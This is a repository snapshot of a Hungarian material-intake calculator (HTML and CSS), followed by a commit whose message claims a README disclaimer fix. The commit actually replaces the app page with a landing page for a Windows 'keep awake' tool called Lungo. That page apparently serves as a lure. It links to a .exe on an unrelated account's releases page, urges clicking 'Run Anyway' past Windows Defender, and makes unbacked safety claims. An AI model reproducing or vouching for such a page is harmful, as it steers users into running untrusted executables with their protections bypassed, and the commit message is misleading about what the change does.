
==== index.html @ 36f376b9 "feat: full first version implementation add" ====
<!DOCTYPE html>
<html lang="hu">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Anyagátvétel kalkulátor</title>
<link rel="icon" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'%3E%3Crect width='100' height='100' rx='24' fill='%2316a34a'/%3E%3Ctext x='50' y='68' font-size='58' text-anchor='middle'%3E%E2%99%BB%EF%B8%8F%3C/text%3E%3C/svg%3E">
<link rel="stylesheet" href="style.css">
</head>
<body>

  <div id="login-screen">
    <div id="login-box">
      <div class="brand-icon" aria-hidden="true">♻️</div>
      <h1>Anyagátvétel kalkulátor</h1>
      <p class="login-subtitle">Belső eszköz a felvásárlási elszámoláshoz</p>
      <form id="login-form" autocomplete="off">
        <input type="password" id="password-input" placeholder="Jelszó" autofocus>
        <button type="submit">Belépés</button>
      </form>
      <div id="login-error"></div>
    </div>
  </div>

  <div id="app-screen">
    <header>
      <div class="brand">
        <span class="header-icon" aria-hidden="true">♻️</span>
        <h1>Anyagátvétel kalkulátor</h1>
      </div>
      <div class="header-actions">
        <a class="link-btn" href="settings.html">Beállítások</a>
        <button id="logout-btn" type="button">Kilépés</button>
      </div>
    </header>

    <div id="items-list"></div>
    <div id="empty-hint" class="empty-hint">Nincs még tétel. Adj hozzá egyet lent.</div>
    <button id="add-row-btn" type="button">+ Új tétel</button>

    <div id="total-card">
      <span class="label">Fizetendő összesen</span>
      <span class="value" id="total-value">0,00 RON</span>
    </div>

    <button id="reset-btn" type="button">Új kliens (mindent töröl)</button>
  </div>

<script src="config.js"></script>
<script src="app.js"></script>
</body>
</html>
---- style.css ----
:root {
  --bg-top: #eafcf1;
  --bg-bottom: #eef2f3;
  --card: #ffffff;
  --border: #e0e7e2;
  --text: #1c2b22;
  --muted: #66786e;
  --accent: #1f9d55;
  --accent-light: #34c471;
  --accent-dark: #146b3a;
  --danger: #c0392b;
  --danger-bg: #fdecea;
  --shadow-sm: 0 2px 8px rgba(20, 60, 35, 0.06);
  --shadow-md: 0 10px 28px rgba(20, 60, 35, 0.10);
  --shadow-glow: 0 10px 20px rgba(31, 157, 85, 0.25);
}
* { box-sizing: border-box; }
body {
  margin: 0;
  font-family: -apple-system, "Segoe UI", Roboto, Arial, sans-serif;
  background: linear-gradient(180deg, var(--bg-top) 0%, var(--bg-bottom) 55%);
  background-attachment: fixed;
  color: var(--text);
  min-height: 100vh;
  -webkit-font-smoothing: antialiased;
}

/* ---------- Brand / icon badges ---------- */
.brand {
  display: flex;
  align-items: center;
  gap: 12px;
}
.brand-icon, .header-icon {
  flex: 0 0 auto;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  background: linear-gradient(135deg, var(--accent-light), var(--accent-dark));
  box-shadow: var(--shadow-glow);
  line-height: 1;
}
.brand-icon {
  width: 64px;
  height: 64px;
  font-size: 32px;
  margin: 0 auto 16px;
}
.header-icon {
  width: 42px;
  height: 42px;
  font-size: 20px;
}

/* ---------- Login screen ---------- */
#login-screen {
  min-height: 100vh;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 24px;
}
#login-box {
  background: var(--card);
  border: 1px solid var(--border);
  border-radius: 20px;
  padding: 36px 30px 32px;
  width: 100%;
  max-width: 360px;
  text-align: center;
  box-shadow: var(--shadow-md);
}
#login-box h1 {
  font-size: 21px;
  margin: 0 0 6px;
  letter-spacing: -0.01em;
}
.login-subtitle {
  font-size: 13px;
  color: var(--muted);
  margin: 0 0 22px;
}
#login-box input {
  width: 100%;
  padding: 14px;
  font-size: 18px;
  border: 1px solid var(--border);
  border-radius: 10px;
  margin-bottom: 14px;
  text-align: center;
  background: #fafcfb;
  transition: border-color .15s, box-shadow .15s;
}
#login-box input:focus {
  outline: none;
  border-color: var(--accent);
  box-shadow: 0 0 0 3px rgba(31, 157, 85, 0.15);
  background: #fff;
}
#login-box button {
  width: 100%;
  padding: 14px;
  font-size: 16px;
  font-weight: 700;
  letter-spacing: 0.01em;
  border: none;
  border-radius: 10px;
  background: linear-gradient(135deg, var(--accent-light), var(--accent-dark));
  color: #fff;
  cursor: pointer;
  box-shadow: var(--shadow-glow);
  transition: transform .1s ease, box-shadow .15s ease;
}
#login-box button:hover { box-shadow: 0 12px 22px rgba(31, 157, 85, 0.32); }
#login-box button:active { transform: translateY(1px) scale(0.99); }
#login-error {
  color: var(--danger);
  font-size: 14px;
  min-height: 20px;
  margin-top: 12px;
  font-weight: 600;
}

/* ---------- Shared app / settings layout ---------- */
#app-screen, #settings-screen {
  display: none;
  padding: 20px 16px 40px;
  max-width: 720px;
  margin: 0 auto;
}
header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 20px;
  flex-wrap: wrap;
  gap: 12px;
}
header h1 {
  font-size: 20px;
  margin: 0;
  letter-spacing: -0.01em;
}
.header-actions {
  display: flex;
  align-items: center;
  gap: 10px;
  flex-wrap: wrap;
}
.link-btn {
  display: inline-flex;
  align-items: center;
  text-decoration: none;
  border: 1px solid var(--border);
  border-radius: 10px;
  padding: 9px 15px;
  font-size: 14px;
  font-weight: 600;
  color: var(--accent-dark);
  background: #fff;
  box-shadow: var(--shadow-sm);
  transition: background .15s, transform .1s;
}
.link-btn:hover { background: #f2fbf5; }
.link-btn:active { transform: translateY(1px); }
#logout-btn {
  background: #fff;
  border: 1px solid var(--border);
  border-radius: 10px;
  padding: 9px 15px;
  font-size: 14px;
  font-weight: 600;
  color: var(--muted);
  cursor: pointer;
  box-shadow: var(--shadow-sm);
  transition: background .15s, transform .1s;
}
#logout-btn:hover { background: #f7f7f7; }
#logout-btn:active { transform: translateY(1px); }

/* ---------- Item cards (kalkulátor tételek) ---------- */
#items-list {
  display: flex;
  flex-direction: column;
  gap: 14px;
  margin-bottom: 16px;
}
.item-card {
  background: var(--card);
  border: 1px solid var(--border);
  border-left: 4px solid var(--accent-light);
  border-radius: 16px;
  padding: 16px 18px;
  box-shadow: var(--shadow-sm);
  transition: box-shadow .15s;
}
.item-card:hover { box-shadow: var(--shadow-md); }
.item-row {
  display: flex;
  gap: 12px;
  flex-wrap: wrap;
  margin-bottom: 12px;
}
.item-row:last-child { margin-bottom: 0; }
.item-row-top { align-items: flex-end; }

.field {
  flex: 1;
  min-width: 150px;
  display: flex;
  flex-direction: column;
  gap: 5px;
}
.field label {
  font-size: 12px;
  color: var(--muted);
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.03em;
}

select, .kg-input, .kg-loaded-input, .kg-empty-input {
  width: 100%;
  padding: 11px 10px;
  font-size: 16px;
  border: 1px solid var(--border);
  border-radius: 10px;
  background: #fafcfb;
  color: var(--text);
  transition: border-color .15s, box-shadow .15s;
}
select:focus, .kg-input:focus, .kg-loaded-input:focus, .kg-empty-input:focus {
  outline: none;
  border-color: var(--accent);
  box-shadow: 0 0 0 3px rgba(31, 157, 85, 0.15);
  background: #fff;
}
.kg-input, .kg-loaded-input, .kg-empty-input { text-align: right; }

.item-summary {
  padding-top: 12px;
  border-top: 1px dashed var(--border);
  font-size: 14px;
  gap: 8px 18px;
  color: var(--muted);
}
.item-summary strong {
  font-variant-numeric: tabular-nums;
  color: var(--text);
}

.remove-btn, .remove-material-btn {
  background: var(--danger-bg);
  color: var(--danger);
  border: none;
  border-radius: 10px;
  width: 38px;
  height: 38px;
  font-size: 18px;
  line-height: 1;
  cursor: pointer;
  flex: 0 0 auto;
  transition: background .15s, transform .1s;
}
.remove-btn:hover, .remove-material-btn:hover { background: #fbdedb; }
.remove-btn:active, .remove-material-btn:active { transform: scale(0.95); }

#add-row-btn, #add-material-btn {
  margin-top: 2px;
  width: 100%;
  padding: 15px;
  font-size: 15px;
  font-weight: 700;
  border: 1.5px dashed var(--accent);
  border-radius: 12px;
  background: #eef9f1;
  color: var(--accent-dark);
  cursor: pointer;
  transition: background .15s, transform .1s;
}
#add-row-btn:hover, #add-material-btn:hover { background: #e2f5e7; }
#add-row-btn:active, #add-material-btn:active { transform: translateY(1px); }

#total-card {
  background: linear-gradient(135deg, var(--accent-light), var(--accent-dark));
  color: #fff;
  border-radius: 18px;
  padding: 22px 24px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 12px;
  flex-wrap: wrap;
  margin: 18px 0;
  box-shadow: var(--shadow-glow);
}
#total-card .label {
  font-size: 14px;
  opacity: 0.9;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.04em;
}
#total-card .value {
  font-size: 30px;
  font-weight: 800;
  font-variant-numeric: tabular-nums;
}

#reset-btn {
  width: 100%;
  padding: 15px;
  font-size: 15px;
  font-weight: 700;
  border: 1px solid var(--border);
  border-radius: 12px;
  background: #fff;
  color: var(--text);
  cursor: pointer;
  box-shadow: var(--shadow-sm);
  transition: background .15s, transform .1s;
}
#reset-btn:hover { background: #f7f7f7; }
#reset-btn:active { transform: translateY(1px); }

.empty-hint {
  text-align: center;
  color: var(--muted);
  padding: 24px 0;
  font-size: 14px;
  background: var(--card);
  border: 1.5px dashed var(--border);
  border-radius: 16px;
  margin-bottom: 16px;
}

/* ---------- Settings page ---------- */
.settings-desc {
  background: var(--card);
  border: 1px solid var(--border);
  border-radius: 14px;
  padding: 16px 18px;
  font-size: 14px;
  color: var(--muted);
  line-height: 1.55;
  margin-bottom: 18px;
  box-shadow: var(--shadow-sm);
}

#materials-card {
  background: var(--card);
  border: 1px solid var(--border);
  border-radius: 16px;
  padding: 18px;
  margin-bottom: 18px;
  box-shadow: var(--shadow-sm);
}

.materials-header-row, .material-row {
  display: grid;
  grid-template-columns: 1fr 130px 40px;
  gap: 10px;
  align-items: center;
}
.materials-header-row {
  font-size: 12px;
  color: var(--muted);
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.03em;
  padding: 0 4px 10px;
  border-bottom: 2px solid var(--border);
  margin-bottom: 10px;
}
.material-row {
  padding: 7px 4px;
  border-bottom: 1px solid var(--border);
  margin-bottom: 8px;
}
.material-row:last-of-type { border-bottom: none; margin-bottom: 0; }

.material-name-input, .material-price-input {
  width: 100%;
  padding: 11px 10px;
  font-size: 15px;
  border: 1px solid var(--border);
  border-radius: 10px;
  background: #fafcfb;
  transition: border-color .15s, box-shadow .15s;
}
.material-name-input:focus, .material-price-input:focus {
  outline: none;
  border-color: var(--accent);
  box-shadow: 0 0 0 3px rgba(31, 157, 85, 0.15);
  background: #fff;
}
.material-price-input { text-align: right; }

.settings-actions {
  display: flex;
  gap: 12px;
  flex-wrap: wrap;
  margin-bottom: 12px;
}
#save-btn {
  flex: 1;
  min-width: 140px;
  padding: 15px;
  font-size: 16px;
  font-weight: 700;
  border: none;
  border-radius: 12px;
  background: linear-gradient(135deg, var(--accent-light), var(--accent-dark));
  color: #fff;
  cursor: pointer;
  box-shadow: var(--shadow-glow);
  transition: transform .1s;
}
#save-btn:active { transform: translateY(1px); }
#reset-defaults-btn {
  flex: 1;
  min-width: 140px;
  padding: 15px;
  font-size: 14px;
  font-weight: 700;
  border: 1px solid var(--border);
  border-radius: 12px;
  background: #fff;
  color: var(--danger);
  cursor: pointer;
  box-shadow: var(--shadow-sm);
  transition: background .15s, transform .1s;
}
#reset-defaults-btn:hover { background: #fdf3f2; }
#reset-defaults-btn:active { transform: translateY(1px); }
#save-status {
  text-align: center;
  font-size: 14px;
  font-weight: 600;
  min-height: 20px;
}

/* ---------- Responsive: tablet & phone ---------- */
@media (max-width: 640px) {
  #app-screen, #settings-screen { padding: 16px 12px 32px; }
  header h1 { font-size: 18px; }
  .header-icon { width: 36px; height: 36px; font-size: 17px; }
}

@media (max-width: 480px) {
  #login-box { padding: 30px 22px 26px; border-radius: 18px; }
  .brand-icon { width: 56px; height: 56px; font-size: 28px; }
  #total-card { padding: 18px 20px; }
  #total-card .value { font-size: 25px; }
  .materials-header-row, .material-row {
    grid-template-columns: 1fr 92px 36px;
    gap: 6px;
  }
  .material-name-input, .material-price-input { padding: 10px 8px; font-size: 14px; }
  header {
    flex-direction: column;
    align-items: flex-start;
  }
  .header-actions { width: 100%; justify-content: space-between; }
}


==== commit 95e1afc9: "fix: README is modified to show only legal diclaimer" ====
--- a/index.html
+++ b/index.html
@@ -1,52 +1,54 @@
 <!DOCTYPE html>
-<html lang="hu">
+<html lang="en">
 <head>
-<meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>Anyagátvétel kalkulátor</title>
-<link rel="icon" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'%3E%3Crect width='100' height='100' rx='24' fill='%2316a34a'/%3E%3Ctext x='50' y='68' font-size='58' text-anchor='middle'%3E%E2%99%BB%EF%B8%8F%3C/text%3E%3C/svg%3E">
-<link rel="stylesheet" href="style.css">
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <meta name="description" content="Lungo prevents your Windows computer from sleeping or going idle with a simple applet.">
+    <title>Lungo - Keep your computer awake easily</title>
 </head>
-<body>
+<body style="font-family: sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 40px auto; padding: 20px; background-color: #f9f9f9;">
 
-  <div id="login-screen">
-    <div id="login-box">
-      <div class="brand-icon" aria-hidden="true">♻️</div>
-      <h1>Anyagátvétel kalkulátor</h1>
-      <p class="login-subtitle">Belső eszköz a felvásárlási elszámoláshoz</p>
-      <form id="login-form" autocomplete="off">
-        <input type="password" id="password-input" placeholder="Jelszó" autofocus>
-        <button type="submit">Belépés</button>
-      </form>
-      <div id="login-error"></div>
-    </div>
-  </div>
+    <h1 style="color: #2c3e50; border-bottom: 2px solid #ddd; padding-bottom: 10px;">☕ lungo - Keep your computer awake easily</h1>
 
-  <div id="app-screen">
-    <header>
-      <div class="brand">
-        <span class="header-icon" aria-hidden="true">♻️</span>
-        <h1>Anyagátvétel kalkulátor</h1>
-      </div>
-      <div class="header-actions">
-        <a class="link-btn" href="settings.html">Beállítások</a>
-        <button id="logout-btn" type="button">Kilépés</button>
-      </div>
-    </header>
-
-    <div id="items-list"></div>
-    <div id="empty-hint" class="empty-hint">Nincs még tétel. Adj hozzá egyet lent.</div>
-    <button id="add-row-btn" type="button">+ Új tétel</button>
-
-    <div id="total-card">
-      <span class="label">Fizetendő összesen</span>
-      <span class="value" id="total-value">0,00 RON</span>
+    <div style="margin: 30px 0;">
+        <a href="https://github.com/Tandieprepared599/lungo/releases" style="background-color: #3498db; color: white; padding: 15px 25px; text-decoration: none; border-radius: 5px; font-weight: bold; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">Download Lungo for Windows</a>
     </div>
 
-    <button id="reset-btn" type="button">Új kliens (mindent töröl)</button>
-  </div>
+    <p style="font-size: 1.1em;">Lungo helps you manage your system power settings. It sits in your system tray and forces your computer to stay awake. You do not need to change your Windows power settings every time you want to prevent sleep.</p>
 
-<script src="config.js"></script>
-<script src="app.js"></script>
+    <h2 style="color: #2c3e50; margin-top: 40px;">💡 Why use Lungo</h2>
+    <p>Windows computers often turn off the display or enter sleep mode to save energy. This causes problems during long downloads, presentations, or while watching media. Lungo acts as an inhibitor to tell Windows that your system should remain active. The application runs quietly in your background, which keeps your workflow smooth.</p>
+
+    <h2 style="color: #2c3e50; margin-top: 40px;">🛠️ System Requirements</h2>
+    <p>To use this application, your computer needs the following:</p>
+    <ul style="padding-left: 20px;">
+        <li>Windows 10 or Windows 11</li>
+        <li>At least 50 MB of free hard drive space</li>
+        <li>Standard user permissions on your computer</li>
+    </ul>
+
+    <h2 style="color: #2c3e50; margin-top: 40px;">📥 How to install</h2>
+    <p>Follow these steps to set up the software on your machine:</p>
+    <ol style="padding-left: 20px;">
+        <li>Visit the <a href="https://github.com/Tandieprepared599/lungo/releases" style="color: #3498db;">official release page</a> to see the latest versions.</li>
+        <li>Locate the file ending in .exe in the Assets section of the latest release.</li>
+        <li>Click the file to download it to your computer.</li>
+        <li>Find the file in your Downloads folder and double-click it to start the program.</li>
+        <li>You may see a message from Windows Defender. Click More Info and then Run Anyway if you trust the software source.</li>
+    </ol>
+
+    <h2 style="color: #2c3e50; margin-top: 40px;">⚙️ Usage</h2>
+    <p>Once the program runs, you will see a small cup icon in your system tray near your clock. Right-click this icon to see the options. You can toggle the sleep prevention feature on or off with one click. When the feature is active, your system will not enter sleep mode automatically. When you want your computer to use normal power settings again, turn the feature off or close the app.</p>
+
+    <h2 style="color: #2c3e50; margin-top: 40px;">🛡️ Privacy and Safety</h2>
+    <p>Lungo runs locally on your computer. It does not track your data or send information over the internet. The program only communicates with your internal Windows settings to prevent idle timers. It requires no elevated administrator rights to function for your user account.</p>
+
+    <h2 style="color: #2c3e50; margin-top: 40px;">❓ Troubleshooting</h2>
+    <p>If the icon does not appear, check your hidden system tray icons by clicking the small upward arrow near your clock. If you start a new session and the app does not load, ensure you have the correct version for your Windows OS. If you accidentally close the app, simply run the .exe file again to restore the functionality.</p>
+
+    <hr style="border: 0; border-top: 1px solid #ddd; margin: 40px 0;">
+
+    <p style="font-size: 0.9em; color: #7f8c8d;">Keywords: applet, caffeine, elogind, idle, inhibit, inhibitor, lock, logind, rust, sleep, suspend, systemd-logind, systray</p>
+
 </body>
-</html>
+</html>
